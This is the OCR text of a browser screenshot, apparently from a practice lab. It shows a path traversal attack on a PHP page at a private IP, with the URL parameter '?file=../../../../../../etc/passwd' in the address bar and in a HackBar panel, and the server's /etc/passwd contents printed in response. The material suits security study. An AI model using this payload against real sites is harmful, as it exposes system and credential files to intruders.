 Example.com - Staff Details - W
不安全
192.168.81.145/welcome.php/?file=../../../../../../etc/passwd
xb
地图
UML系统分析与设计
个人空间
GitHub
新标签页
打开图像 V6 - 下载
Datasets - CKAN
粘合剂
FOSSHUB | Utilitie...
六度短网址-带统计...
»
说明含有漏洞
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.145/welcome.php/?file=../../../../../../etc/passwd
控制台 问题 What's New
Highlights from the Chrome 99 update